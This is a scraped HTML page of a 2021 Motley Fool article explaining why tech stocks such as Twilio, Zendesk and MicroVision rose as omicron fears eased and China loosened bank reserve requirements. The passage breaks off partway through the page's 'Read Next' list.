transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/msft/"><div class="flex w-1/4 items-center fill-green-900 text-green-900 rotate-180 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">MSFT</div><div class="text-sm text-gray-900">$476.47</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+0.0%</div><div class="text-sm whitespace-nowrap fill-green-900 text-green-900">+$0.08</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/nvda/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">NVDA</div><div class="text-sm text-gray-900">$171.01</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-3.8%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$6.71</div></div></a></div><div class="swiper-slide mt-[5px] mr-0! flex flex-shrink-1" style="width:auto"><a class="group mr-2 text-black no-underline hover:no-underline! md:mr-4 lg:mr-5 flex rounded border border-gray-400 p-2.5 hover:border-gray-600 text-md text-center transition-colors duration-200 bg-white focus:outline-none" target="_self" href="/quote/nasdaq/tsla/"><div class="flex w-1/4 items-center fill-red-900 text-red-900 rotate-0 transform"><svg class="h-4 w-4 align-middle lg:h-5 lg:w-5" viewBox="0 0 19 19"><title>Arrow-Thin-Down</title><path d="M18.3047 9.22656L18.0312 8.95312C17.8359 8.75781 17.5625 8.75781 17.3672 8.95312L10.4141 15.9062V1.21875C10.4141 0.984375 10.1797 0.75 9.94531 0.75H9.55469C9.28125 0.75 9.08594 0.984375 9.08594 1.21875V15.9062L2.09375 8.95312C1.89844 8.75781 1.625 8.75781 1.42969 8.95312L1.15625 9.22656C0.960938 9.42188 0.960938 9.69531 1.15625 9.89062L9.39844 18.1328C9.59375 18.3281 9.86719 18.3281 10.0625 18.1328L18.3047 9.89062C18.5 9.69531 18.5 9.42188 18.3047 9.22656Z"></path></svg></div><div class="px-2"><div class="font-bold whitespace-nowrap group-hover:underline">TSLA</div><div class="text-sm text-gray-900">$467.42</div></div><div class="flex flex-col justify-between"><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-4.6%</div><div class="text-sm whitespace-nowrap fill-red-900 text-red-900">-$22.46</div></div></a></div><div class="swiper-slide flex flex-col pl-4 md:hidden!" style="width:auto"><div class="flex flex-col"><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 mb-1 font-medium whitespace-nowrap hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div></div><button class="absolute right-0 z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none left-0 items-center cursor-default border-gray-300 text-gray-300" aria-label="Previous ticker" disabled=""><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-left</title><path d="M257.5 445.1l-22.2 22.2c-9.4 9.4-24.6 9.4-33.9 0L7 273c-9.4-9.4-9.4-24.6 0-33.9L201.4 44.7c9.4-9.4 24.6-9.4 33.9 0l22.2 22.2c9.5 9.5 9.3 25-.4 34.3L136.6 216H424c13.3 0 24 10.7 24 24v32c0 13.3-10.7 24-24 24H136.6l120.5 114.8c9.8 9.3 10 24.8.4 34.3z"></path></svg></button><button class="absolute z-10 hidden rounded-full border bg-white lg:flex h-8 w-8 transition-all duration-200 focus:ring-2 focus:ring-blue-500 focus:outline-none right-0 items-center cursor-pointer border-gray-700 text-[#0522BA] hover:bg-gray-50" aria-label="Next ticker"><svg class="mx-auto h-3 w-3" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><title>arrow-right</title><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg></button></div><div class="hidden items-center md:flex"><div class="my-2 flex flex-col"><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-gainers/">Daily Stock Gainers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/top-stock-losers/">Daily Stock Losers</a><a class="text-md text-cyan-1000 font-medium hover:underline" target="_blank" href="https://www.fool.com/markets/most-active-stocks/">Most Active Stocks</a></div></div></div></div><!--/$--><div id="foolcom_promo_banner_container" class="pitch-container" data-pitch-placement-id="«Rmtptb»" data-pitch-placement="foolcom_promo_banner" data-testid="pitch-container-foolcom_promo_banner"></div><main><div data-pitch-params="{&quot;headline&quot;:&quot;Here&#x27;s Why Tech Stocks Like Twilio and Zendesk Are Soaring Today&quot;,&quot;article_uuid&quot;:&quot;f1a0c16b-c6bc-4e5e-b7b3-0d9ba1f7d6c3&quot;,&quot;bureau&quot;:&quot;usmf-technology-and-telecom&quot;,&quot;tickers&quot;:&quot;MVIS,ZEN,TWLO,PDD,STNE,S&quot;,&quot;instrument_ids&quot;:&quot;204596,289101,337034,340295,340552,344798&quot;,&quot;primary_instrument_ids&quot;:&quot;204596&quot;,&quot;primary_tickers&quot;:&quot;MVIS&quot;,&quot;primary_tickers_companies&quot;:&quot;MicroVision&quot;,&quot;article_type&quot;:&quot;article&quot;,&quot;collection&quot;:&quot;investing&quot;}" style="display:none"></div><div id="content-page" data-content-type="standard" data-content-loaded="true" data-load-time="0" data-testid="content-page"><section class="bg-gray-100 px-6 pt-7 md:px-10"><div class="header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]"><div class="h-6 w-20 animate-pulse rounded bg-gray-200"></div><div class="ml-2 h-4 w-4 animate-pulse rounded bg-gray-200"></div></div><!--$--><div class="foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20"><div class=""><header><h1 class="leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl">Here&#x27;s Why Tech Stocks Like Twilio and Zendesk Are Soaring Today</h1></header><div class="mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row"><div class="text-lg font-medium text-gray-800">By<!-- --> <a class="text-cyan-900 hover:text-cyan-800 hover:underline" href="/author/4549/">James Brumley</a> <!-- -->–<!-- --> <!-- -->Dec 7, 2021 at 12:58PM EST</div></div><div class="shadow-card mt-[8px] bg-white p-5 text-gray-800"><h2 class="mb-2 text-lg font-bold uppercase">Key Points</h2><ul class="font-medium"><li class="my-2 flex leading-tight"><div class="mr-2 mt-0.5 w-4"><svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z" fill="#FFB81C"></path></svg></div><div>Many of today&#x27;s biggest winners are also last week&#x27;s biggest losers.</div></li><li class="my-2 flex leading-tight"><div class="mr-2 mt-0.5 w-4"><svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z" fill="#FFB81C"></path></svg></div><div>Symptoms of omicron COVID-19 infections are not only milder than those linked to previous strains of the coronavirus, but certain treatments are demonstrating effectiveness against the latest variant of the disease.</div></li><li class="my-2 flex leading-tight"><div class="mr-2 mt-0.5 w-4"><svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 5.58984C14 2.91016 11.8398 0.75 9.16016 0.75C6.50781 0.777344 4.375 2.91016 4.375 5.5625C4.375 6.10938 4.45703 6.60156 4.59375 7.09375L0.191406 11.4961C0.0546875 11.6328 0 11.7969 0 11.9609V14.0938C0 14.4766 0.273438 14.75 0.65625 14.75H3.71875C4.07422 14.75 4.375 14.4766 4.375 14.0938V13H5.46875C5.82422 13 6.125 12.7266 6.125 12.3438V11.25H7.13672C7.30078 11.25 7.51953 11.168 7.62891 11.0312L8.28516 10.293C8.55859 10.3477 8.85938 10.375 9.1875 10.375C11.8398 10.375 14 8.24219 14 5.58984Z" fill="#FFB81C"></path></svg></div><div>Investors scouring recent pullbacks and today&#x27;s big gains for potential purchases would be better served by ignoring the recent headlines.</div></li><li class="my-2 flex leading-tight"><div class="mr-2 mt-0.5 w-4"><svg width="14" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224 0c-17.7 0-32 14.3-32 32V51.2C119 66 64 130.6 64 208v18.8c0 47-17.3 92.4-48.5 127.6l-7.4 8.3c-8.4 9.4-10.4 22.9-5.3 34.4S19.4 416 32 416H416c12.6 0 24-7.4 29.2-18.9s3.1-25-5.3-34.4l-7.4-8.3C401.3 319.2 384 273.9 384 226.8V208c0-77.4-55-142-128-156.8V32c0-17.7-14.3-32-32-32zm45.3 493.3c12-12 18.7-28.3 18.7-45.3H224 160c0 17 6.7 33.3 18.7 45.3s28.3 18.7 45.3 18.7s33.3-6.7 45.3-18.7z" fill="#FFB81C"></path></svg></div><div><div id="keypoints_pitch_container" class="pitch-container" data-pitch-placement-id="«Rammdmeqtptb»" data-pitch-placement="keypoints_pitch" data-testid="pitch-container-keypoints_pitch"><div class="server-pitch" data-pitch-placement="keypoints_pitch" data-server-rendered="true"><div style="display:inline"><a class="text-cyan-800 hover:text-cyan-600" href="https://api.fool.com/infotron/infotrack/click?apikey=35527423-a535-4519-a07f-20014582e03e&amp;impression=c1c458fc-0b46-4537-b73f-a553aba420b7&amp;url=https%3A%2F%2Fwww.fool.com%2Fmms%2Fmark%2Fe-sa-nonbbn-kp%3Faid%3D10969%26source%3Disaedikp0000052%26ftm_cam%3Dsa-bbn-evergreen%26ftm_veh%3Dkeypoints_pitch%26ftm_pit%3D17579" rel="nofollow">These 10 Stocks Could Mint the Next Wave of Millionaires ›</a></div></div></div></div></li></ul></div></div><div class="hidden md:block md:max-w-[300px] lg:max-w-[320px]"><div class="shadow-card mb-[40px] bg-white p-[20px]"><div class="flex place-content-between"><div class="w-3/4"><h2 class="text-h5 mb-1 leading-none uppercase"><a class="font-bold text-cyan-800 hover:text-cyan-700" target="_self" href="/quote/nasdaq/mvis/">NASDAQ<!-- -->: <!-- -->MVIS</a></h2><h3 class="text-md leading-none font-medium text-gray-800">MicroVision</h3></div><div class="w-1/4"><img alt="MicroVision Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="w-full flex-none object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FMVIS.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FMVIS.png&amp;w=128&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FMVIS.png&amp;w=128&amp;op=resize"/></div></div><div class="my-[20px] h-0 border-t border-dotted border-gray-300"></div><div class="flex place-content-between text-sm"><div class="text-gray-800">Market Cap</div><div class="text-gray-1100 text-right font-bold">$280M</div></div><div class="my-[20px] h-0 border-t border-dotted border-gray-300"></div><div class="lg:flex"><div class="lg:w-full"><div class="mb-[4px] text-sm text-gray-800">Today&#x27;s Change</div><div class="xl:text-16 flex lg:pr-[8px] lg:text-sm"><div class="flex w-1/4 items-center bg-red-900 p-[8px]"><svg viewBox="0 0 320 512" class="h-[24px] w-full font-light text-gray-100" width="16px" height="16px"><title>angle-down</title><path fill="currentColor" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></div><div class="text-gray-1100 w-full bg-red-200 p-[8px] text-lg font-medium">(<!-- -->-3.56<!-- -->%) $<!-- -->0.03</div></div></div><div class="bg-gray-100 lg:w-1/3"><div class="mt-[16px] bg-white pb-[4px] text-sm text-gray-800 lg:mt-0 lg:text-right">Current Price</div><div class="text-gray-1100 p-[8px] text-sm font-medium lg:pl-[8px] lg:text-right lg:text-lg">$<!-- -->0.88</div></div></div><div class="mt-[12px] text-xs text-gray-800">Price as of<!-- --> <!-- -->December 17, 2025 at 4:00 PM<!-- --> <!-- -->ET</div></div></div></div><div class="mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0"></div><!--/$--></section><section class="mx-auto bg-white px-6 pt-9 sm:pt-4 md:pt-4 md:pb-8 lg:px-10"><div class="mx-auto md:max-w-[880px] lg:max-w-[1280px]"><div class="mt-5 flex justify-center"></div><div class="mt-5 mb-9 animate-pulse border border-gray-300 bg-gray-100 px-6 py-5 shadow-md sm:mb-9 md:mt-7"><div class="space-y-2"><div class="h-4 w-3/4 rounded bg-gray-200"></div><div class="h-4 w-1/2 rounded bg-gray-200"></div></div></div><div class="foolcom-grid-content-sidebar mt-9"><div><p class="text-gray-1100 mb-[32px] text-xl font-bold">The omicron variant of the coronavirus isn&#x27;t quite the risk initially assumed. And, China&#x27;s countering its economic contraction.</p><div id="article-body" class="article-body"><h2 class="my-6 text-2xl font-bold">What happened</h2>
<p>It&#x27;s a good day for the market as a whole, but it&#x27;s a great day for a handful of technology stocks.</p>
<p><strong>MicroVision</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="204596">(<a href="/quote/nasdaq/mvis/" class="font-bold hover:underline">MVIS</a> <span class="ml-1 text-red-900">3.56%</span>)</span> and <strong>SentinelOne</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="344798">(<a href="/quote/nyse/s/" class="font-bold hover:underline">S</a> <span class="ml-1 text-red-900">2.16%</span>)</span> are leading the charge with gains of 13.2% and 13.1%, respectively, as of as of 12:12 p.m. ET Tuesday, closely followed by<strong> Pinduoduo</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="340295">(<a href="/quote/nasdaq/pdd/" class="font-bold hover:underline">PDD</a> <span class="ml-1 text-red-900">3.69%</span>)</span> with its 12.8% advance. Several other familiar names like <strong>Twilio</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="337034">(<a href="/quote/nyse/twlo/" class="font-bold hover:underline">TWLO</a> <span class="ml-1 text-green-900">+0.85%</span>)</span>, <strong>Zendesk</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="289101">(<a href="/quote/nyse/zen/" class="font-bold hover:underline">ZEN</a> <span class="ml-1 text-green-900">+0.00%</span>)</span>, and <strong>StoneCo</strong> <span class="ticker-mention inline-flex items-center font-bold" data-id="340552">(<a href="/quote/nasdaq/stne/" class="font-bold hover:underline">STNE</a> <span class="ml-1 text-red-900">1.84%</span>)</span> aren&#x27;t far behind. Investors are now shrugging off the potentially adverse impact of the omicron variant of the coronavirus, unwinding the steep sell-offs this latest mutation prompted last week.</p>
<h2 class="my-6 text-2xl font-bold">So what</h2>
<p>If you&#x27;re looking for news from (or even about) any of the six aforementioned <a href="https://www.fool.com/investing/stock-market/market-sectors/information-technology/" class="text-cyan-900 hover:text-cyan-800">technology companies</a>, don&#x27;t bother. It doesn&#x27;t exist. In fact, you could also swap out these six stocks with any other six tech stocks rallying firmly today and once again not find any company-specific news behind the gains. That&#x27;s because the rally is being driven by something much bigger: a change of heart. Traders don&#x27;t fear the fallout of the omicron variant of the coronavirus as much as they did a week ago, when so little was known about it.</p>
<p>That&#x27;s not necessarily a misstep, either. While certain travel restrictions have already been imposed here and abroad to curb the spread of omicron, this particular strain thus far seemingly results in milder symptoms and potentially fewer hospitalizations. Bolstering the bullish bounce is word from drugmaker<strong> GlaxoSmithKline</strong> that its antibody sotrovimab is an effective treatment for omicron-based infections. It&#x27;s still not clear if most of the existing vaccines are capable of <a href="https://www.fool.com/investing/2021/12/06/why-vaccine-stocks-like-biontech-and-novavax-are-c/" class="text-cyan-900 hover:text-cyan-800">effectively preventing</a> the contraction of the latest variant of the virus.</p><div class="my-8 lg:hidden"><div id="foolcom_sidebar_top_container" class="pitch-container" data-pitch-placement-id="«R9d7lmeqtptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"></div></div>
<div class="image"><img alt="A rising bar chart with an arrowed trend line. " loading="lazy" width="880" height="660" decoding="async" data-nimg="1" class="h-auto max-w-full rounded object-contain" style="color:transparent" sizes="(max-width: 768px) 100vw, 880px" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F656481%2Frising-bar-chart-with-arrow.jpg&amp;w=3840&amp;op=resize"/>
<p class="caption">Image source: Getty Images.</p>
</div>
<p>That being said, investors and prospective buyers of any of these technology names should also know that the latest pandemic headlines may mean less for the market than news out of China. That is, on Monday, China&#x27;s central bank opted to lower its reserve requirement for the country&#x27;s banks. Lowering the amount of money required to be held in reserve means more of that money can be loaned and ultimately spent, producing an economically stimulative effect. All told, the move frees up another $188 billion that can now be freely circulated among China&#x27;s businesses and consumers.</p><div class="flex justify-center"><div data-testid="dianomi-ad" data-ad-id="4301" class="flex w-full flex-col items-center my-8"><div class="mb-1 text-center text-[10px] leading-none text-[#53565a]">Advertisement</div><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4301"></div></div></div></div>
<p>China&#x27;s updated monetary policy and investors&#x27; willingness to dismiss risks related to omicron is buoying all stocks. But, the market is saying -- by virtue of its buying -- that it supports technology stocks.</p><div><div id="in_line_article_pitch_container" class="pitch-container" data-pitch-placement-id="«Rq57lmeqtptb»" data-pitch-placement="in_line_article_pitch" data-testid="pitch-container-in_line_article_pitch"></div></div>
<h2 class="my-6 text-2xl font-bold">Now what</h2>
<p>It&#x27;s tricky. The superficial if/then relationship makes enough sense: If omicron isn&#x27;t much of a risk and if China is doing what it can to stimulate its (and the world&#x27;s) economy, then the recent stock sell-off is unmerited. And, in that the previously mentioned stocks like Pinduoduo, Twilio, and SentinelOne were among the <a href="https://www.fool.com/investing/2021/12/07/2-great-growth-stocks-im-buying-thanks-the-market/" class="text-cyan-900 hover:text-cyan-800">hardest hit names</a> once omicron surfaced, it makes sense that they and most of their tech peers rate as Tuesday&#x27;s biggest winners.</p>
<p>If today&#x27;s big gains are the only thing to like about any of these six stocks though, that&#x27;s not enough of a reason to step in now. Ironically, prospective buyers should look at all six of these companies through the same lens through which there were looking at them just two weeks ago, before the omicron variant had surfaced. While the headlines in the meantime have been riveting (and even a little frightening), this latest chapter of the pandemic&#x27;s story doesn&#x27;t actually change anything about these companies&#x27; growth prospects, and changes very little about their stocks&#x27; value.</p>
<p>This of course means would-be buyers must still weigh each of these stocks on a case-by-case basis.</p><div class="flex justify-center"></div>
<p></p></div><div class="mb-12"><div id="article-pitch" class="article-body"><div id="article_pitch_container" class="pitch-container" data-pitch-placement-id="«R1nlmeqtptb»" data-pitch-placement="article_pitch" data-testid="pitch-container-article_pitch"></div></div></div><section class="my-12 border border-gray-200 bg-gray-100 p-8"><h3 class="text-lg font-bold text-gray-800 uppercase">About the Author</h3><div class="flex items-start pt-3"><img alt="James Brumley" loading="lazy" width="96" height="96" decoding="async" data-nimg="1" class="mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow" style="color:transparent" sizes="96" srcSet="https://g.foolcdn.com/avatar/214529274/large.ashx?_w=16 16w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=32 32w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=48 48w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=64 64w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=96 96w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=128 128w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=256 256w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=320 320w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=384 384w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=640 640w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=750 750w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=828 828w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=1080 1080w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=1200 1200w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=1920 1920w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=2048 2048w, https://g.foolcdn.com/avatar/214529274/large.ashx?_w=3840 3840w" src="https://g.foolcdn.com/avatar/214529274/large.ashx?_w=3840"/><div><div class="text-gray-1100 mb-0 text-lg font-light">James Brumley is a contributing Motley Fool stock market analyst covering consumer staples and consumer discretionary stocks. James is a former licensed stockbroker with Charles Schwab, and a registered investment adviser. He holds a bachelor’s degree in business management with a specialization in finance from Transylvania University.</div><div class="mt-5 items-center sm:flex"><a class="mr-6 text-cyan-900 hover:text-cyan-900" href="/author/4549/"><span class="font-medium">TMFjbrumley</span></a><div class="flex items-center gap-2"><svg class="h-5 w-5 text-black" viewBox="0 0 50 50" fill="currentColor" aria-hidden="false" role="img"><title>X</title><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg><a class="font-medium text-cyan-900 hover:text-cyan-900" href="https://x.com/jbrumley" target="_blank" rel="noopener noreferrer">@<!-- -->jbrumley</a></div></div></div></div></section><footer class="mt-8 mb-12 border-t pt-4 text-sm text-gray-600"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p><em><a href="https://boards.fool.com/profile/TMFjbrumley/info.aspx" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">James Brumley</a> has no position in any of the stocks mentioned. The Motley Fool owns shares of and recommends Stoneco LTD, Twilio, and Zendesk. The Motley Fool recommends GlaxoSmithKline. The Motley Fool has a <a href="https://www.fool.com/Legal/fool-disclosure-policy.aspx" class="text-cyan-900 hover:text-cyan-800">disclosure policy</a>.</em></p></div></footer><div class="article-body article-body-promobox"><div id="promobox_container" class="pitch-container" data-pitch-placement-id="«R37lmeqtptb»" data-pitch-placement="promobox" data-testid="pitch-container-promobox"></div></div><div class="mt-12"><div class="border-t border-gray-200 pt-8"><h2 class="mb-6 text-2xl font-bold md:text-2xl">Read Next</h2><div class="mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3"><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2023/06/30/why-microvision-stock-surged-17-higher-on-friday/"><img alt="Two people enjoying a daylight ride in a convertible car" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F738285%2Ftwo-people-enjoying-a-daylight-ride-in-a-convertible-car.jpg&amp;w=256&amp;op=resize 256w, 